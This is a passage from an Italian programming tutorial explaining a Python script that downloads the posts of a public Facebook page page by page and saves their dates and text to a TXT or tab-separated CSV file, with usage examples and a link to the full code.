ottenuto da Facebook). Siccome la prima parte dell'url è sempre la stessa, non dobbiamo fare altro che modificare la parte finale includendo i riferimenti della timeline appena ottenuti nella variabile **lending**. In questo modo, al prossimo ciclo verrà di nuovo costruito il **link**, ma usando questo **lending** come parte finale, e si potrà fare la nuova richiesta a Facebook per i successivi 8 post della pagina. Ovviamente, il testo della timeline estrapolato va un po' pulito, con le funzioni che avevamo già visto per la rimozione dei caratteri Unicode inutili e per la decodifica dell'url. Se non riusciamo a trovare un url per i prossimi post, vuol dire che sono finiti, quindi dobbiamo interrompere il ciclo impostando la variabile **active** come falsa.

Se per qualche motivo non è stato possibile recuperare i post e le date dei post, le due apposite liste vengono inizializzate come vuote, così il programma non si bloccherà.

È arrivato il momento di salvare il risultato in un file.

L'elenco dei post scaricati durante questo ciclo è nella lista **postsarray**, possiamo trasformarla in un testo da salvare nel file prendendo i vari elementi della lista e aggiungendoli alla variabile **postsfile**, uno in ogni riga (**\n** indica un invio a capo riga). Se si desidera che il file sia un CSV, il testo del post viene preceduto dalla data di pubblicazione del post, che si trova nella lista timearray. La data e il testo del post sono separati da una tabulazione, cioè **\t**, perché se utilizzassimo altri simboli come virgola e punto virgola il risultato sarebbe inaffidabile: un post di Facebook può facilmente contenere della punteggiatura, ma non una tabulazione.

Ora che il testo da scrivere nel file è tutto nella variabile **postsfile**, dobbiamo capire se sia necessario creare il file da capo oppure no. Se questa è la prima iterazione del ciclo, e non si sta eseguendo il ripristino di un download interrotto precedentemente, bisogna scrivere il testo nel file, dunque sovrascrivendo qualsiasi cosa ci fosse (se il file esisteva già). Altrimenti, bisogna soltanto aggiungere l'attuale testo a ciò che era già stato scaricato in precedenza, usando per la modalità di scrittura append (cioè **a**) che avevamo già visto.

Ovviamente, alla fine del ciclo si incrementa di 1 il contatore **timelineiter**, che ha per l'appunto la funzione di farci sapere quante iterazioni sta facendo il programma alla ricerca di altri post da scaricare. Inoltre, prima di concludere le operazioni del ciclo, e ricominciarlo da capo, attendiamo un certo numero di secondi. Questo è importante perché se riprendessimo immediatamente a fare richieste a Facebook, il server potrebbe accorgersi che stiamo insistendo troppo e magari bloccare la connessione.

## **Il blocco principale dello script**

Terminata la funzione per lo scraping di Facebook, ricomincia il blocco principale dello script. Per sicurezza, controlliamo che in questo momento sia stata specificamente richiesta, dall'interprete Python, la funzione main. Questo avviene soltanto se lo script è stato lanciato direttamente dal terminale, e non se è stato importato in un altro script. Questo controllo facilita un eventuale utilizzo del nostro script come libreria per altri programmi.

Ora, si definisce la pagina Facebook da cui si parte, che può essere fornita dall'utente come primo argomento dello script. Il secondo argomento, se esiste, deve rappresentare la cartella in cui si vuole ottenere il file di output, e se non è specificato si suppone che sia la cartella attuale (cioè **./**, presumibilmente la stessa in cui si trova anche lo script). Il terzo argomento, se esiste, può essere la parola "CSV": in questo caso, significa che l'utente vuole ottenere il CSV invece del TXT. Le varie informazioni vengono passate alla funzione di scraping per cominciare il download dei vari post. L'utilizzo è quindi molto semplice, e richiede praticamente soltanto l'indirizzo completo della pagina che si vuole scaricare, così come ogni utente può leggerlo in un browser web. Per esempio, si può lanciare lo script col comando **python3 scrapefb.py https://it-it.facebook.com/chiesap astafarianaitaliana/ ./ CSV** in modo da ottenere nella cartella corrente un CSV con data e testo di tutti i post della pagina della Chiesa Pastafariana Italiana, oppure si può usare il comando **python3.exe scrapefb.py https://it-it.facebook.com/chi esapastafarianaitaliana/ C:\Temp** per ottenere il TXT nella cartella **C:\Temp**.

## **Il codice completo**

Potete trovare il codice completo dello script all'indirizzo [https://gist.github.com/zorbaproject/c1f8fff28cd0becea3a0fb6d0](https://gist.github.com/zorbaproject/c1f8fff28cd0becea3a0fb6d0badd159) [badd159.](https://gist.github.com/zorbaproject/c1f8fff28cd0becea3a0fb6d0badd159) Per utilizzarlo è necessario avere Python3 installato sul proprio sistema, ed è stato provato sia su GNU/Linux che su Windows.